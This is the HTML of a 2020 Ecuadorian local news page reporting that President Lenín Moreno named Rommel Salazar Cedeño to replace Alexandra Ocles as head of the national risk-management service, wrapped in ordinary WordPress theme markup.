            <!-- image --><div class="td-post-featured-image"><figure><a href="https://elespectadorchimborazo.com/wp-content/uploads/2020/05/96815976_3703097026374138_6200987453122150400_n.jpg" data-caption="Rommel Salazar Cedeño será el nuevo Director del Servicio Nacional de Gestión de Riesgos. Fotografía: Twitter Rommel Salazar"><img width="696" height="392" class="entry-thumb td-modal-image" src="https://elespectadorchimborazo.com/wp-content/uploads/2020/05/96815976_3703097026374138_6200987453122150400_n-696x392.jpg" srcset="https://elespectadorchimborazo.com/wp-content/uploads/2020/05/96815976_3703097026374138_6200987453122150400_n-696x392.jpg 696w, https://elespectadorchimborazo.com/wp-content/uploads/2020/05/96815976_3703097026374138_6200987453122150400_n-300x169.jpg 300w, https://elespectadorchimborazo.com/wp-content/uploads/2020/05/96815976_3703097026374138_6200987453122150400_n-768x432.jpg 768w, https://elespectadorchimborazo.com/wp-content/uploads/2020/05/96815976_3703097026374138_6200987453122150400_n-747x420.jpg 747w, https://elespectadorchimborazo.com/wp-content/uploads/2020/05/96815976_3703097026374138_6200987453122150400_n.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="96815976_3703097026374138_6200987453122150400_n"/></a><figcaption class="wp-caption-text">Rommel Salazar Cedeño será el nuevo Director del Servicio Nacional de Gestión de Riesgos. Fotografía: Twitter Rommel Salazar</figcaption></figure></div>
            <!-- content -->
<p>La mañana de hoy, 11 de mayo, Lenín Moreno, presidente de la República, en el Decreto Ejecutivo Nº 1048 aceptó la renuncia de Alexandra Ocles y nombró como el nuevo Director del Servicio Nacional de Gestión de Riesgos a <strong>Rommel Salalzar Cedeño.</strong></p>



<div class="wp-block-image is-style-default"><figure class="aligncenter is-resized"><img fetchpriority="high" decoding="async" src="https://pbs.twimg.com/media/EXv-p2hWsAUMEKY?format=jpg&amp;name=medium" alt="Imagen" width="486" height="688"/></figure></div>



<p>Según la <a rel="noreferrer noopener" aria-label="cuenta de twitter (se abre en una nueva pestaña)" href="https://twitter.com/RommelSalazar35" target="_blank">cuenta de twitter</a> del nuevo Director de la SNGR, Rommel Salazar se desempeñaba actualmente como Coordinador zonal del Ministerio de Gobierno. Es guayaquileño, Magíster en Intervención Social, Sociólogo y <strong>de izquierda cristiana</strong>. </p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://elespectadorchimborazo.com/tag/gestion-de-riesgos/">Gestión de Riesgos</a></li><li><a href="https://elespectadorchimborazo.com/tag/renuncia/">Renuncia</a></li><li><a href="https://elespectadorchimborazo.com/tag/sngr/">sngr</a></li></ul>            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://elespectadorchimborazo.com/quien-pagara-ice-por-el-uso-de-fundas-plasticas/">¿Quién pagará ICE por el uso de fundas plásticas?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://elespectadorchimborazo.com/sobreprecios-del-400-al-9000-en-adquisicion-de-insumos-medicos/">Sobreprecios del 400% al 9000% en adquisición de insumos médicos</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://elespectadorchimborazo.com/author/EspectadorCH/"><img alt='' src='https://secure.gravatar.com/avatar/1bdc700724e27520d30afc71abca8c00?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bdc700724e27520d30afc71abca8c00?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://elespectadorchimborazo.com/author/EspectadorCH/">EspectadorCH</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EspectadorCH"></span><meta itemprop="datePublished" content="2020-05-11T13:47:28+00:00"><meta itemprop="dateModified" content="2020-05-11T13:47:32+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://elespectadorchimborazo.com/rommel-salazar-cedeno-reemplazara-a-alexandra-ocles/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png"></span><meta itemprop="name" content="EL ESPECTADOR CHIMBORAZO"></span><meta itemprop="headline " content="Rommel Salazar Cedeño reemplazará a Alexandra Ocles"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://elespectadorchimborazo.com/wp-content/uploads/2020/05/96815976_3703097026374138_6200987453122150400_n.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="576"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_ca3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_ca3" ><script>var block_tdi_2_ca3 = new tdBlock();
block_tdi_2_ca3.id = "tdi_2_ca3";
block_tdi_2_ca3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_2_ca3","td_column_number":3,"live_filter_cur_post_id":7945,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_ca3","tdc_css_class_style":"tdi_2_ca3_rand_style"}';
block_tdi_2_ca3.td_column_number = "3";
block_tdi_2_ca3.block_type = "td_block_related_posts";
block_tdi_2_ca3.post_count = "3";
block_tdi_2_ca3.found_posts = "6";
block_tdi_2_ca3.header_color = "";
block_tdi_2_ca3.ajax_pagination_infinite_stop = "";
block_tdi_2_ca3.max_num_pages = "2";
tdBlocksArray.push(block_tdi_2_ca3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_33d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_ca3" href="#">Artículo relacionados</a><a id="tdi_4_66d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_ca3" href="#">Más del autor</a></h4><div id=tdi_2_ca3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/cuidadito-como-habla-conmigo-docente-de-la-u-central-que-agredio-a-estudiante-presenta-su-renuncia/" rel="bookmark" class="td-image-wrap" title="“Cuidadito cómo habla conmigo”. Docente de la U. Central que agredió a estudiante presenta su renuncia"><img class="entry-thumb" src="[data-uri]" alt="" title="“Cuidadito cómo habla conmigo”. Docente de la U. Central que agredió a estudiante presenta su renuncia" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2021/01/70C071CA-1376-4678-89A8-0AFEA9A40119-218x150.png"  width="218" height="150" /></a></div>                <a href="https://elespectadorchimborazo.com/category/noticias/nacional/" class="td-post-category">Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/cuidadito-como-habla-conmigo-docente-de-la-u-central-que-agredio-a-estudiante-presenta-su-renuncia/" rel="bookmark" title="“Cuidadito cómo habla conmigo”. Docente de la U. Central que agredió a estudiante presenta su renuncia">“Cuidadito cómo habla conmigo”. Docente de la U. Central que agredió a estudiante presenta su renuncia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/alexandra-ocles-renuncia-a-la-secretaria-de-gestion-de-riesgos/" rel="bookmark" class="td-image-wrap" title="Alexandra Ocles renuncia a la Secretaría de Gestión de Riesgos"><img class="entry-thumb" src="[data-uri]" alt="" title="Alexandra Ocles renuncia a la Secretaría de Gestión de Riesgos" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/04/627e751c-8d31-4609-9ec7-201b23133044-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://elespectadorchimborazo.com/category/noticias/nacional/" class="td-post-category">Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/alexandra-ocles-renuncia-a-la-secretaria-de-gestion-de-riesgos/" rel="bookmark" title="Alexandra Ocles renuncia a la Secretaría de Gestión de Riesgos">Alexandra Ocles renuncia a la Secretaría de Gestión de Riesgos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/paul-granda-presento-su-renuncia-al-cargo-directivo-del-iess/" rel="bookmark" class="td-image-wrap" title="Paúl Granda presentó su renuncia al cargo directivo del IESS"><img class="entry-thumb" src="[data-uri]" alt="" title="Paúl Granda presentó su renuncia al cargo directivo del IESS" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/04/348a8107-9fe7-47ea-89c5-a3a8e314d94f-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://elespectadorchimborazo.com/category/noticias/nacional/" class="td-post-category">Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/paul-granda-presento-su-renuncia-al-cargo-directivo-del-iess/" rel="bookmark" title="Paúl Granda presentó su renuncia al cargo directivo del IESS">Paúl Granda presentó su renuncia al cargo directivo del IESS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_ca3" data-td_block_id="tdi_2_ca3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_ca3" data-td_block_id="tdi_2_ca3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rommel-salazar-cedeno-reemplazara-a-alexandra-ocles/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://elespectadorchimborazo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='7945' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="63"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_media_image"><img width="516" height="360" src="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734.png" class="image wp-image-11635  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734.png 516w, https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734-300x209.png 300w, https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734-100x70.png 100w" sizes="(max-width: 516px) 100vw, 516px" /></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>SÍGUENOS EN FACEBOOK</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEspectadorChimborazo%2F&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></aside><div class="td_block_wrap td_block_instagram td_block_widget tdi_5_666 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_666" >
<style>
/* custom css */
.tdi_5_666 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.instagram.com/elespectadorchimborazo/" class="td-pulldown-size">Síguenos en Instagram</a></h4></div><div id=tdi_5_666 class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
                    <div class="td-instagram-header">
                <div class="td-instagram-profile-image"><img src="https://scontent.cdninstagram.com/v/t51.2885-19/s150x150/65132865_2076988225746757_9124914726252314624_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=VhNLBCdgkw0AX8hxTbm&oh=224954faf80417f7ac2b6dc3e691f83f&oe=5F032642"/></div>
                <div class="td-instagram-meta">
                    <div class="td-instagram-user"><a href="https://www.instagram.com/elespectadorchimborazo" target="_blank">@elespectadorchimborazo</a></div>
                    <div class="td-instagram-followers"><span>670</span> Seguidores</div>
                    <a class="td-instagram-button" href="https://www.instagram.com/elespectadorchimborazo" target="_blank">Seguir</a>
                    <div class="clearfix"></div>
                </div>
            </div>
            
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-4">
			                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB6fOaJBvbZ/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/105314281_1358351627708878_6457711338303694613_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=o6og7dj8JFUAX9BL-uH&oh=044b44a8ba017aaefb3a082a766fb97b&oe=5EFC2572)">
                            </a>
                            <!-- video icon -->
					                                        <span class="td-video-play-ico">
                                    <i class="td-icon-video-thumb-play"></i>
                                </span>
						                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB6CAT5Bz1T/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/105048640_729495891216074_2938900636891901699_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=Ge5eUbQgfC4AX885XXQ&oh=4bb1d4d84d97734082269b22ac68adb2&oe=5F24A59C)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB6AH4ghLRh/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/106089789_143764163975508_8406730961147646118_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=MUGALa-IQUAAX_yDw44&oh=4cb32a14af1ffb2daa292189371e8c83&oe=5F252F9D)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB56EUWh8XK/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/106425333_754688185284119_9050328192588045324_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=Zcgn90AIz5wAX-qYDVm&oh=c22b49a77761e5a5e5d233bdd24dcd7c&oe=5F23BE3A)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB53PxQhDBV/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/106222427_699326814239426_2739077123338134640_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=7flabkzrL-4AX-TS0O2&oh=5dc008aaa425ddd6e71f5119c1e013f8&oe=5F21D530)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB5wbUZBrDu/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/106364536_274276383679439_7133565139737911655_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=-wh9YGcNrsIAX_Wjpis&oh=894accd661ccd7199af580008b97b386&oe=5F232506)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB5XTOHhx9q/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/105387863_567011840653707_9116047693618646212_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=HEPmWXXXdg4AX9L6jO_&oh=a8703d112090c862bd011dbe76d8d6c1&oe=5F21C648)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB37wkMBOf1/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/105568691_1040265649701205_4880810785690527283_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=fIYYFd1nD-cAX9JC08k&oh=9313e6a0226768ee96c7009dca6a977a&oe=5F25358B)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                            <div class="clearfix"></div>
                </div>
		        </div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap td_stretch_content">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Follow us on Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/https://www.instagram.com/elespectadorchimborazo/" target="_blank">@https://www.instagram.com/elespectadorchimborazo/</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram tdi_6_699 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_699" >
<style>
/* custom css */
.tdi_6_699 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"></div><div id=tdi_6_699 class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-8">
			                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB6fOaJBvbZ/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/105314281_1358351627708878_6457711338303694613_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=o6og7dj8JFUAX9BL-uH&oh=044b44a8ba017aaefb3a082a766fb97b&oe=5EFC2572)">
                            </a>
                            <!-- video icon -->
					                                        <span class="td-video-play-ico">
                                    <i class="td-icon-video-thumb-play"></i>
                                </span>
						                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB6CAT5Bz1T/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/105048640_729495891216074_2938900636891901699_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=Ge5eUbQgfC4AX885XXQ&oh=4bb1d4d84d97734082269b22ac68adb2&oe=5F24A59C)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB6AH4ghLRh/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/106089789_143764163975508_8406730961147646118_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=MUGALa-IQUAAX_yDw44&oh=4cb32a14af1ffb2daa292189371e8c83&oe=5F252F9D)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB56EUWh8XK/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/106425333_754688185284119_9050328192588045324_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=Zcgn90AIz5wAX-qYDVm&oh=c22b49a77761e5a5e5d233bdd24dcd7c&oe=5F23BE3A)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB53PxQhDBV/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/106222427_699326814239426_2739077123338134640_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=7flabkzrL-4AX-TS0O2&oh=5dc008aaa425ddd6e71f5119c1e013f8&oe=5F21D530)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB5wbUZBrDu/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/106364536_274276383679439_7133565139737911655_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=-wh9YGcNrsIAX_Wjpis&oh=894accd661ccd7199af580008b97b386&oe=5F232506)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB5XTOHhx9q/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/105387863_567011840653707_9116047693618646212_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=HEPmWXXXdg4AX9L6jO_&oh=a8703d112090c862bd011dbe76d8d6c1&oe=5F21C648)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB37wkMBOf1/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/105568691_1040265649701205_4880810785690527283_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=fIYYFd1nD-cAX9JC08k&oh=9313e6a0226768ee96c7009dca6a977a&oe=5F25358B)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                            <div class="clearfix"></div>
                </div>
		        </div></div>    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://elespectadorchimborazo.com/"><img class="td-retina-data" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="El Espectador Chimborazo" title="EL ESPECTADOR CHIMBORAZO" width="928" /></a></div><div class="footer-text-wrap">Si buscas noticias relevantes, contenido variado y de calidad, información objetiva y veraz, estás en el lugar correcto. Diario EL Espectador: PERIODISMO INDEPENDIENTE.<div class="footer-email-wrap">Contáctanos: <a href="mailto:elespectadorchimborazo@gmail.com">elespectadorchimborazo@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EspectadorChimborazo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elespectadorchimborazo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@ElEspectadorCh1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_8_a95 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8_a95" ><script>var block_tdi_8_a95 = new tdBlock();
block_tdi_8_a95.id = "tdi_8_a95";
block_tdi_8_a95.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8_a95","tdc_css_class":"tdi_8_a95","tdc_css_class_style":"tdi_8_a95_rand_style"}';
block_tdi_8_a95.td_column_number = "1";
block_tdi_8_a95.block_type = "td_block_7";
block_tdi_8_a95.post_count = "3";
block_tdi_8_a95.found_posts = "2476";
block_tdi_8_a95.header_color = "";
block_tdi_8_a95.ajax_pagination_infinite_stop = "";
block_tdi_8_a95.max_num_pages = "826";
tdBlocksArray.push(block_tdi_8_a95);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MENSAJES POPULARES</span></h4></div><div id=tdi_8_a95 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

